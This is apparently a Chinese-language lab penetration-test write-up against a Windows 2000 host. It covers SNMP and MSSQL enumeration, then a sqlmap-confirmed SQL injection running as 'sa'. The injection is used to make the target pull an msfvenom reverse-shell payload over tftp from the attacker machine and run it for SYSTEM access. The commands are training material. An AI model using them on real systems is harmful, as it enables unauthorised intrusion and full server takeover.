0x00 前言
0x01 案例分析
实验环境:
目标靶机:10.11.1.128
攻击机:Kali Linux (10.11.0.74)
渗透过程
按照惯例首先进行服务和端口枚举,发现了目标服务器开放了SNMP的端口161并进行了扫描,如下:
# snmp-check -c public 10.11.1.128 snmp-check v1.9 - SNMP enumerator Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org) [+] Try to connect to 10.11.1.128:161 using SNMPv1 and community 'public' [*] System information: Host IP address : 10.11.1.128 Hostname : DJ Description : Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.0 (Build 2195 Uniprocessor Free) Contact : - Location : - Uptime snmp : 15:32:30.62 Uptime system : 497 days, 01:04:09.29 System date : 2017-9-17 03:16:22.0 Domain : WORKGROUP [*] User accounts: Guest IUSR_SRV2 IWAM_SRV2 Administrator TsInternetUser [*] Network information: … … [*] Network interfaces: … … [*] Network IP: Id IP Address Netmask Broadcast 16777219 10.11.1.128 255.255.0.0 1 1 127.0.0.1 255.0.0.0 1 [*] Routing information: Destination Next hop Mask Metric 0.0.0.0 10.11.1.220 0.0.0.0 1 10.11.0.0 10.11.1.128 255.255.0.0 1 10.11.1.128 127.0.0.1 255.255.255.255 1 10.255.255.255 10.11.1.128 255.255.255.255 1 127.0.0.0 127.0.0.1 255.0.0.0 1 224.0.0.0 10.11.1.128 224.0.0.0 1 255.255.255.255 10.11.1.128 255.255.255.255 1 [*] TCP connections and listening ports: Local address Local port Remote address Remote port State 0.0.0.0 21 0.0.0.0 18462 listen 0.0.0.0 25 0.0.0.0 51204 listen 0.0.0.0 80 0.0.0.0 59498 listen 0.0.0.0 135 0.0.0.0 10410 listen 0.0.0.0 443 0.0.0.0 18519 listen 0.0.0.0 445 0.0.0.0 2240 listen 0.0.0.0 1025 0.0.0.0 34838 listen 0.0.0.0 1027 0.0.0.0 18446 listen 0.0.0.0 1029 0.0.0.0 10327 listen 0.0.0.0 1033 0.0.0.0 10427 listen 0.0.0.0 3372 0.0.0.0 18462 listen 0.0.0.0 5800 0.0.0.0 2240 listen 0.0.0.0 5900 0.0.0.0 10324 listen 10.11.1.128 80 10.11.0.72 45991 timeWait 10.11.1.128 80 10.11.16.18 49258 timeWait 10.11.1.128 80 10.11.16.18 49259 timeWait 10.11.1.128 80 10.11.16.18 49260 timeWait 10.11.1.128 80 10.11.16.18 49261 timeWait 10.11.1.128 80 10.11.16.18 49262 timeWait 10.11.1.128 80 10.11.16.18 49263 timeWait 10.11.1.128 80 10.11.16.18 49264 timeWait 10.11.1.128 139 0.0.0.0 59563 listen 10.11.1.128 1074 10.11.1.229 139 timeWait 10.11.1.128 27900 0.0.0.0 18494 listen 127.0.0.1 27900 0.0.0.0 10298 listen [*] Listening UDP ports: Local address Local port 0.0.0.0 135 0.0.0.0 161 0.0.0.0 445 0.0.0.0 1030 0.0.0.0 1434 0.0.0.0 3456 10.11.1.128 137 10.11.1.128 138 10.11.1.128 500 [*] Network services: … … [*] Storage information: … … [*] Software components: … … [*] IIS server information: … … [*] Share: Name : share Path : C:\share Comment : Name : wwwroot Path : C:\Inetpub\wwwroot Comment : |
接着,利用msf的auxiliary/scanner/mssql/mssql_ping模块扫描一下是否存在MSSQL服务。
msf exploit(mssql_payload) > use auxiliary/scanner/mssql/mssql_ping msf auxiliary(mssql_ping) > set RHOSTS 10.11.1.128 RHOSTS => 10.11.1.128 msf auxiliary(mssql_ping) > run [*] 10.11.1.128: - SQL Server information for 10.11.1.128: [+] 10.11.1.128: - ServerName = DJ [+] 10.11.1.128: - InstanceName = MSSQLSERVER [+] 10.11.1.128: - IsClustered = No [+] 10.11.1.128: - Version = 8.00.194 [+] 10.11.1.128: - np = \\DJ\pipe\sql\query [+] 10.11.1.128: - tcp = 27900 [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed msf auxiliary(mssql_ping) > |
收集信息如下:
●操作系统:Windows 2000
●开放了HTTP服务,端口是80,并且似乎web根目录是C:\Inetpub\wwwroot
●开放了FTP服务,端口是21
●开放了SMTP服务,端口是25
●开放了MSSQL服务,端口是27900

测试HTTP服务发现了一个POST类型的SQL注入漏洞,如下:
利用SQLMAP进一步检测一下这个SQL注入漏洞。
# sqlmap -u "http://10.11.1.128/login-off.asp" --data="txtLoginID=amdin&txtPassword=1&cmdSubmit=Login" --dbs --current-user --is-dba --current-db --batch ___ __H__ ___ ___[']_____ ___ ___ {1.1.6#stable} |_ -| . ['] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting at 18:40:12 [18:40:12] [INFO] resuming back-end DBMS 'microsoft sql server' [18:40:12] [INFO] testing connection to the target URL [18:40:12] [INFO] heuristics detected web page charset 'ascii' sqlmap resumed the following injection point(s) from stored session: --- Parameter: txtLoginID (POST) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: txtLoginID=amdin';WAITFOR DELAY '0:0:5'--&txtPassword=1&cmdSubmit=Login --- [18:40:12] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2000 web application technology: ASP, Microsoft IIS 5.0 back-end DBMS: Microsoft SQL Server 2000 current user: 'sa' current database: 'bankdb' [18:40:12] [INFO] testing if current user is DBA current user is DBA: True [*] bankdb [*] master [*] model [*] msdb [*] tempdb [18:40:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.11.1.128' [*] shutting down at 18:40:12 |
发现如下的信息:
●web服务器是Windows 2000
●web应用是Microsoft IIS5.0
●后台的数据库系统是MSSQL 2000
●SQL注入类型是POST类型的Stacked Queries with POST method , 意味着我们可以执行堆叠查询
●当前的数据库用户是sa,并且是DBA权限,意味着我们应该可以在目标服务器上获得管理员权限
与此同时,通过检测发现目标服务器上安装了tftp。
首先,生成meterpreter反弹shell并上传至Kali的tftp服务器的目录里:
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.74 LPORT=4444 -f exe -o rshell.exe
接着,通过SQL注入在目标机器上下载payload至目标服务器的目录c:\inetpub\wwwroot\:
| #sqlmap-u"http://10.11.1.128/login-off.asp"--data="txtLoginID=amdin&txtPassword=1&cmdSubmit=Login"--os-cmd='cdc:\inetpub\wwwroot\&&tftp-i10.11.0.74getrshell.exe'--tamper=space2mssqlblank.py |
然后,执行payload从而获得反弹shell:
| # sqlmap -u "http://10.11.1.128/login-off.asp" --data="txtLoginID=amdin&txtPassword=1&cmdSubmit=Login" --os-cmd='c:\inetpub\wwwroot\rshell.exe' --tamper=space2mssqlblank.py |

最后,成功地获得了一个SYSTEM权限的meterpreter反弹shell:
0x02 小结
总结一下本案例的渗透思路如下:
1.通过nmap对目标服务器进行服务和端口的枚举
2.扫描snmp服务和mssql服务并收集服务器信息
3.检测http服务并发现SQL注入漏洞
4.通过SQL注入来下载并执行payload
5.最终获得反弹shell从而完全控制服务器